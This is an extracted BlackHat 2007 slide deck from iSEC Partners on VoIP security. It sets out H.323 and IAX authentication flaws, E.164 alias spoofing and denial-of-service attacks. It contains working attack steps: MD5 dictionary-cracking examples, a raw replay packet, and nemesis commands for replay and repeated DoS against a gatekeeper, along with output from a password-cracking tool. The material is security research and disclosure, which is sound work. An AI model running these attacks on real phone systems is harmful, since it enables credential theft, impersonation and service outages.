# **VoIP Security**

Title: Something Old (H.323),

Something New (IAX),

Something Hallow (Security), &

Something Blue (VoIP Administrators)

#### BlackHat 2007



• Presented by:

Himanshu Dwivedi (<a href="mailto:hdwivedi@isecpartners.com">hdwivedi@isecpartners.com</a>)

Zane Lackey (<a href="mailto:zane@isecpartners.com">zane@isecpartners.com</a>)

#### **iSEC Partners**



# Agenda

- Introduction
- H.323 Attacks
  - Authenication Attacks
  - Authorization Attacks
  - DOS Attacks
- IAX Attacks
  - Background
  - Authenication Attacks
  - DOS Attacks
- Conclusion



# Why VoIP (H.323/IAX) Security

- Privacy
  - Assumed privacy on telephone calls
  - Voicemail passwords indicate the desire to protect our voice communication
- Data
  - Sensitive information over HTTP = Unacceptable
  - Sensitive information over RTP = Acceptable?
    - Social Security Numbers
    - Credit Card Numbers
    - Medical Health Information
    - Confidential Data
- Regulations
  - Focuses on stored data in file formats. What about stored data in media format?
- Security
  - Authenication Basic
  - Authorization Can be subverted
  - Encryption Absent by default



### **Definition of Terms**

- H.323 Endpoint: Soft or hard phone on VoIP network using H.323 for session setup (versus SIP)
- H.323 Gatekeeper: Registers/authenticates H.323 endpoints.
   Stores a database of all registered H.323 clients on the network
- H.323 Gateway: A device that is used to route calls from one
   H.323 gatekeepers to other H.323 gatekeepers
- <u>IAX Client</u>: Soft or hard phone on VoIP network using IAX for session setup and media transfer (versus SIP/H.323 & RTP)
- <u>IAX Server</u>: A device that is used to route calls from one IAX client to another, such as Asterisk

# VoIP Attacks (H.323 & IAX)



### H.323



# Session Setup – H.323

H.323 Example







### H.323 Ports

| Port       | Description          | Static or Dynamic |
|------------|----------------------|-------------------|
| 80         | HTTP Management      | Static            |
| 1718       | Gatekeeper Discovery | Static            |
| 1719       | Gatekeeper RAS       | Static            |
| 1720       | H.323 Call Setup     | Static            |
| 1731       | Audio Control        | Static            |
| 1024-65535 | H.245                | Dynamic           |
| 1024-65535 | RTP (Audio/Video)    | Dynamic           |
| 1024-65535 | RTCP (Control)       | Dynamic           |

```
Interesting ports on 172.16.1.106:

PORT STATE SERVICE
1718/tcp filtered unknown
1720/tcp filtered H.323/0.931
1731/tcp filtered unknown

Interesting ports on 172.16.1.107:
PORT STATE SERVICE
1718/tcp open unknown
1720/tcp open unknown
1720/tcp open unknown
1720/tcp open H.323/0.931
1731/tcp filtered unknown

Interesting ports on 172.16.1.112:
PORT STATE SERVICE
1718/tcp filtered unknown
1720/tcp open H.323/0.931
1731/tcp filtered unknown
1719/tcp filtered H.323/0.931
1731/tcp filtered unknown
1719/tcp filtered H.323/0.931
1731/tcp filtered unknown
1731/tcp filtered unknown
1731/tcp filtered unknown
1731/tcp filtered unknown
1731/tcp filtered unknown

Nmap run completed -- 256 IP addresses (9 hosts up) scanned in 54.829 seconds
C:\>
```





# Session Setup – H.323

- Authenication
  - MD5 Authenication using challenge and timestamp
  - Vulnerable to an offline brute force attack
- Authorization
  - E.164 Alias (4158675309)
- Encryption
  - None (by default)
- Compromised authenication open doors for:
  - Owning the phone
  - Impersonating the phone
  - Joining the VoIP network





**iSEC Partners** 

**ISEC** PARTNERS

### H.323 Authenication

```
H323-ID)+ Password + (Timestamp)
ASN.1 Encoded(
                                                          MD5 = (Hash)

□ H.225.0 RAS

□ RasMessage: registrationReguest (3)

    ☐ registrationReguest
         requestSeaNum: 2239
         protocolidentifier: 0.0.8.2250.0.5 (SWMPv2-SMI::zeropotzero.8.2250.0.5)
         1... .... discoverycomplete: True
      ⊞ callSignalAddress 1 item
      ⊞ rasAddress: 1 item

    ⊞ terminalType

      ⊞ terminalAlias: 2 i\tems
      ⊞ endpointVendor
      □ cryptoTokens: 1 item
        ⊟ Item O
          ☐ Item: crvptoEPP\vdHash (0)
            □ cryptoEPPwdHash

□ alias: h323-tp (1)

                  h323-ID: USER
                timeStamp: Nov 7, 2006 10:3/2:45.000000000
              ⊟ token
                  algorithmOID: 1.2.840.1/13549.2.5 (md5)
                  params
                  hash: 1C8451595D9AC7B983350D268DB7F36E
```



### H.323 Authenication

```
ASN.1 Encoded( H323-ID + Password + Timestamp) MD5 = Hash Sniffed (Captured) Entities over the network:
```

• Username: USER

• Timestamp: 1162895565

MD5 Hash: 1c8451595d9ac7b983350d268db7f36e = Nathatch

#### Dictionary Attack:

```
    USER + test + 1162895565 + = D41D8CD98F00B204E9800998ECF8427E
    USER + Sonia + 1162895565 + = 00F17E991424CAA2B171C390BBB8BEAA
    USER + Raina + 1162895565 + = 1FB59F6D6C96C286EFA597742013FB87
    USER + 1108 + 1162895565 + = 74F3946DBDB748B9C969B2BF90ED4B44
    USER + 1117 + 1162895565 + = E7484514C0464642BE7B4DC2689354C8
    USER + isec + 1162895565 + = ED43F5D53B5F97E5B8BD402AD6ECD421
    USER + PASS + 1162895565 + = 1C8451595D9AC7B983350D268DB7F36E
```



- H.225 authentication is vulnerable to a replay attack
  - A replay attack occurs when an MD5 hash, a password equivalent value, is allowed to be captured and replayed by an attacker

```
• ( H323-ID + Password + Timestamp) MD5 = Hash
```

- In order to prevent a self-DOS, the timestamp is valid between 15min to 30min (user configurable)
- An attacker can sniff the MD5 challenge across the network, resubmit it, and become authenticated

```
65 41.087677
               192,168,116,28
                                  192.168.116.73
                                                       H.225.0 RAS: registrationConfirm
66 41.103227
               192,168,116,73
                                   192,168,116,28
                                                       H.225.0 RAS: nonStandardMessage
                                   192.168.116.73
                                                               RAS: nonStandardMessage

    ⊞ endpointVendor

 ⊟ cryptoTokens: 1 item

∃ Item: cryptoEPPwdHash (0)

       □ cryptoEPPwdHash

    ⊞ alias: h323-ID (1)

           timeStamp: Nov 7, 2006 10:32:45.000000000
             algorithmoID: 1.2.840.113549.2.5 (md5)
             hash: 1C8451595D9AC7B983350D268DB7F36E
```



1. Capture a authenication hash over the network



#### 2. Modify the following raw packet

```
ne 80 08 he 06 00 08 91 4a 00 05 80 01 00 c0 a8 - TP address
74 49 06 b8 01 00 c0 a8 74 49 06 b7 22 c0 82 01
01 00 07 00 00 00 00 00 00 00 01 34 39 00 00
00 44 00 49 00 47 00 53 00 2d 00 69 00 53 00 45
00 43 00 24 00 74 00 73 00 74 05 00 49 83 58 69
c3 76 82 01 01 00 07 54 61 6e 64 62 65 72 67 01
34 39 2c 2b 10 30 2e 01 04 04 00 55 00 53 00 45 - User Name (e.g USER)
00 52 00 00 c0 45 50 dl 4c 08 2a 86 48 86 f7 0d
02 05 00 80 80 1c 84 51 59 5d 9a c7 b9 83 35 0d - MD5 Hash
26 8d b7 f3 6e 01 00 01 00 01 00 01 00 05 18 01
00 00 12 6d 01 50 20 df 89 03 59 6f 45 19 9f 27
73 cO a5 92 74 af 00 00 50 20 df 89 03 59 6f 45
19 9f 27 73 c0 a5 92 74 af 00 46 3c 61 73 73 65
6e 74 3e 3c 6l 73 73 65 6e 74 5f 74 79 70 65 3e
63 6c 69 65 6e 74 3c 2f 6l 73 73 65 6e 74 5f 74
79 70 65 3e 3c 76 65 72 73 69 6f 6e 3e 31 3c 2f
76 65 72 73 69 6f 6e 3e 3c 2f 61 73 73 65 6e 74
3e
```





3. Using nemesis, send the update replay packet to the gatekeeper

```
nemesis udp -x 1719 -y 1719
    -S 172.16.1.103
    -D 172.16.1.140
    -H 00:05:4E:4A:E0:E1
    -M 02:34:4F:3B:A0:D3
    -P iSEC.Registration.Replay
```









### H.323 Authorization

#### E.164 Alias

- H.323 endpoints each contain an E.164 alias. The E.164 alias is an international number system compromised of a country code (CC), national destination code (NDC), and a subscriber number (SN).
- An E.164 alias can be up to 15 alpha-number values, which can be set dynamically by a gatekeeper device or can be set locally by the endpoint itself







### E.164 Alias Enumeration

- E 164 Alias Enumeration
  - H.323 endpoints each contain an E.164 alias. The E.164 alias is an international number system compromised of a country code (CC), national destination code (NDC), and a subscriber number (SN).
  - An E.164 alias can be up to 15 alpha-number values, which can be set dynamically by a gatekeeper device or can be set locally by the endpoint itself





https://www.isecpartners.com

SEC

# E.164 Alias Spoofing/Hopping

• E.164 Alias are often used for authorization



E.164 alias can be spoofed quite easily in software





# E.164 Alias Spoofing/Hopping

- 1. Open an H.323 Client, such as Ekiga
- 2. Select Edit -> Accounts -> [H.323 account] -> Properties
- 3. Expand More Options and change the E.164 Alias (Gatekeeper ID)

| <b>②</b> Edit the Account Information  ■ |                           |  |
|------------------------------------------|---------------------------|--|
| Account Name:                            | H.323                     |  |
| Gatekeeper:                              | 172.16.1.103              |  |
| User:                                    |                           |  |
| Password:                                |                           |  |
| ☐ More <u>O</u> ptions                   |                           |  |
| Gatekeeper ID:                           |                           |  |
| Registration Timeout:                    | 3600                      |  |
|                                          | <u>C</u> ancel <u>O</u> K |  |



### DOS via NTP

- H.323 authentication uses the timestamp from a NTP server
- An attacker can ensure that no H.323 endpoints can register to the network by updating NTP information incorrectly on all H.323 devices
  - A malicious NTP server send timestamps to H.323 endpoints that are not the same timestamps used by the gatekeeper
  - Attacker could send timestamps to the gatekeeper that differ from the ones used by the endpoint
  - Since most H.323 endpoints and gatekeepers do not require authentication for timestamp updates, they will simply accept the timestamp received from the attacker.
  - Some endpoints and gatekeepers will only accept timestamp information from certain IP addresses where IP spoof needs to be used





#### **iSEC Partners**



### DOS via NTP

- Start nemesis from the BackTrack CD
- 2. Download iSEC.NTP.DOS from www.isecpartners.com/voipsecurity.html; the input file we'll use with Nemesis in order to execute the NTP DOS.
- 3. Using nemesis, send the update replay packet to the gatekeeper

```
nemesis udp -x 123 -y 123
-S 172.16.1.103
-D 172.16.1.140
-H 00:05:4E:4A:E0:E1
```

-M 02:34:4F:3B:A0:D3

-P iSEC.NTP.DOS

4. Repeat step 3 repeatedly as long as you want the DOS to occur (or create a script to repeat this indefinitely).





# DOS via Registration Reject

- Registration Reject is used to reject registration or unregiester an existing H.323 endpoint
- No authentication to reject H.323 endpoints on the network
  - If a H.323 endpoint is legitimately authenticated a gatekeeper, an attacker can simply send the endpoint one UDP registration reject packet to unregister it. The legitimate endpoint would then attempt to reregister, but the attacker can simply send another UDP packet and immediately unregister it.



# DOS via Registration Reject







Attacker

H.323 RegistrationReject

# DOS via Registration Reject

- Start nemesis from the BackTrack CD
- 2. Download iSEC.Registration.Reject.DOS from www.isecpartners.com/voipsecurity.html; the input file we'll use with Nemesis in order to execute the DOS.
- 3. Using nemesis, send the update replay packet to the gatekeeper

```
nemesis udp -x 123 -y 123
-S 172.16.1.103
-D 172.16.1.140
-H 00:05:4E:4A:E0:E1
-M 02:34:4F:3B:A0:D3
-P iSEC.Registration.Reject.DOS
```

4. Repeat step 3 repeatedly as long as you want the DOS to occur (or create a script to repeat this indefinitely).



### IAX



# IAX Background

- IAX: Inter Asterisk eXchange Protocol
  - Currently IAX2, referred to as "IAX" here for simplicity
- Binary protocol, unlike SIP
- Uses a single port for signaling and media
  - UDP 4569
  - Great for firewall traversal
- IAX can be used in multiple ways:
  - Trunking between Asterisk deployments
  - As a full scale replacement for SIP/H.323 & RTP
- We'll discuss it from a SIP/H.323 replacement angle



### IAX Authentication

- Three methods of client authentication
  - Plaintext (not generally used)
  - MD5 (commonly default)
  - RSA (no known implementations at time of writing)
- Plaintext (obviously) offers no security
- MD5 authentication suffers from a number of flaws
  - Offline brute force attack
  - Pre-Computed dictionary attack
  - Plaintext downgrade attack
- RSA widely ignored by softphone/hardphone clients



### IAX Authentication Process



Authenticated!

iSEC Partners
https://www.isecpartners.com



### IAX Authentication Attacks

- Offline brute force attack
  - Challenge/response system used by IAX is:
    - response = md5(challenge+password)
  - If attacker is sniffing, obtains the challenge sent by the server and the resulting response sent by the client
  - With this info, can begin brute forcing to find the password
- Completely passive attack
- Problem: brute forcing is boring
  - Solution: use IAX.Brute!





Length: 32

MD5 challenge result: fc7131a20c49c3d96bf69ba3e2e27d27

**iSEC Partners** 

https://www.isecpartners.com

### IAX MD5 Authenication

```
(Challenge + Password) MD5 = Hash
```

Sniffed (Captured) Entities over the network:

• Challenge: 214484840

MD5 Hash: FC7131A20C49C3D96BA3E2E2 = Maddatch

#### **Dictionary Attack:**

```
214484840
               test
                         = D41D8CD98F00B204E9800998ECF8
214484840
           + Sonia
                         = 0.0F17E991424CAA2B171C390BBB8
              Raina
214484840
                         = 1FB59F6D6C96C286EFA597742013
214484840
              1108
                         = 74F3946DBDB748B9C969B2BF90ED
214484840
           +
               1117
                         = E7484514C0464642BE7B4DC26893
214484840
           + isec
                         = ED43F5D53B5F97E5B8BD402AD6EC
214484840
           + 123voiptest = FC7131A20C49C3D96BA3E2E27D27
```



### IAX.Brute: Offline Brute Force Attack

```
_ | _ | ×
ex CMD
VoIP IAX Password Tester
SEC Partners, Copyright 2005 (c)
http://www.isecpartners.com
Written by Himanshu Dwivedi
What dictionary file do you wish to test (e.g. isec.dict.txt)?
isec.dict.txt
Loaded 279549 dictionary words from isec.dict.txt.
Please type in the captured Challenge Data value:
("Challenge Data" in vour sniffed IAX session)
214484840
Please type in the captured MD5 hash value:
("MD5 challenge result" in your sniffed IAX session)
fc7131a20c49c3d96bf69ba3e2e27d27
Brute forcing passwords...
Testing password %71.0: retention
The password is '123voiptest'
which matches the hash of: fc7131a20c49c3d96bf69ba3e2e27d27
```



# Pre-Computed Dictionary Attacks

- Problem: brute forcing takes too long, we want to pre-compute hashes
  - Solution: specify our own challenge!
- Attacker watches for client to attempt to register with server
- When one is spotted, attacker injects a challenge for which we've pre-computed a large set of hashes
- Attacker sniffs response from client, compares against set of precomputed hashes
- Profit!





#### Pre-Computed Hashes with the challenge of: 101320040

```
(101320040 + Hello)
                          = 77acb0c549a53c8be92ff38de16f493e
(101320040 + My)
                          = fecb10cf2c5d9f04c1c73e4edc3615e7
(101320040 + Name)
                          = 7f80c21d76a2588199d2def80b47b48b
(101320040 + Is)
                          = 89648df42ef87879555fcefd6edc1a80
(101320040 + Sonia )
                          = 6cd833257c34b4a993a29a1bc877b49b
(101320040 + 123voiptest) = 71e8b2ed19d87e9370c2b1d82166cc12
```

#### **iSEC Partners**

# Plaintext Downgrade Attack

- If we can specify our own hash, why not make it even easier...
  - Instead of specifying a hash, tell the client that only plaintext auth is supported
- Attacker watches for client to attempt to register with server
- When one is spotted, attacker injects a reply saying server only supports plaintext authentication
- Client responds with password in plaintext
- Profit! (this time in plaintext)



# Plaintext Downgrade Attack

- Plaintext downgrade attack cont'd
- Client can behave in two ways:
  - Respond with password in plaintext (bad!)
  - Refuse to automatically downgrade to plaintext if MD5 authentication was selected by user
- This issue affected clients built against past versions of Libiaxclient
  - Libiaxclient team patched issue so clients no longer automatically send password in plaintext if MD5 authentication was selected by user
    - Bonus points: they did so in a quick fashion and were quite helpful when we discussed the issue with them ©
- We've released a tool to automatically perform this attack called IAXAuthJack
  - Can be easily modified to inject a known challenge for a pre-computed attack



